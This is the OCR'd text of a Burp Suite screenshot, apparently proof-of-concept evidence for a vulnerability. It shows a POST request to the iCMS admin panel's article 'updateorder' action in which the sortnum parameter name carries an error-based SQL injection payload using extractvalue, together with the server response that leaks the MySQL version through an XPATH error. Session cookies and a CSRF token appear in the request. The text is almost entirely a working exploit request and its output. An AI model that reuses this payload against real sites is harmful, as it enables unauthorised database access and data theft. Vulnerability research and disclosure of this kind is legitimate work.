 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
14 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/admincp.php?app=article&do=updateorder&frame=iPHP&CSRF
_TOKEN=59915641c2b2284f6f26fe23e40d5fee_48Pk83cKqX2VbYO
b HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://127.0.0.1/admincp.php?app=article_category&do=ad
d
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Connection: close
Cookie:
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1552899086,1552
968176; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_iCMS_AUTH=d1a27b70pmXwpH1DjTPeRotWt941cIBGemO6Bsk7
Bnfog-PaKeUgMGFg3sA8prfLoj1eCqvRghBs-4mcR48Aq9YyAaMrBFZ
w8sJj-k5aZkbOmuo7pMchIQ;
iCMS_article_category_tabs=list
Upgrade-Insecure-Requests: 1
sortnum[3' and (extractvalue(1,concat(0x7e,(select
version()),0x7e)))#]=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Mar 2019 09:12:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT
DEM STA PRE COM NAV OTC NOI DSP COR"
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Headers:
X-Requested-With,X_Requested_With
Content-Length: 1899
Connection: close
Content-Type: text/html; charset=UTF-8
<script>var iTOP = window.top,options =
{time:null,api:'iPHP',id:'iPHP-DIALOG',title:'iCMS -
□□□□',modal:true,width:'auto',height:'auto',okValue:
"□ □",ok:
function(){iTOP.location.href=iTOP.location.href;}},d
= iTOP.iCMS.UI.dialog(options);d.content('<table
class=\"ui-dialog-table\" align=\"center\"><tr><td
valign=\"middle\"><div class=\"iPHP-msg\"><span
class=\"label label-warning\"><i class=\"fa
fa-warning\"></i> The system has been wrong!<br />You
can send a message to support@iCMSdev.com feedback
this error!<br />We will deal with it in time. Thank
you.<br /><br /><pre style=\'font-size:
14px;white-space: normal;\'><b style=\'font-size:
18px;color:red;\'>iPHP Error</b><br /><strong>iDB
error:</strong> [XPATH syntax error:
\'~5.5.53-log~\']<br /><code>UPDATE icms_article SET
`sortnum` = \'3\' and
(extractvalue(1,concat(0x7e,(select
? < + > Type a search term 0 matches
Done 2,323 bytes | 1,576 millis